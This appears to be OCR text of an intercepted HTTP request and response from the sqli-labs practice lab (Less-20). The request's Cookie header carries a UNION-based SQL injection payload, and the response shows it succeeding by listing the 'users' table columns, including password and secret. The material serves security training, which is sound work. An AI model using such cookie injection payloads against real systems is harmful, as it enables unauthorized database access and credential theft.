 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-20/index.php
8 Cookie: uname=-admin' union select 1,2,group_concat(column_name)
from information_schema.columns where table_name='users' --+
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='users' -- and expires: Tue 16 Nov 2021 - 18:36:42
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_
Your ID:1
Delete Your Cookie!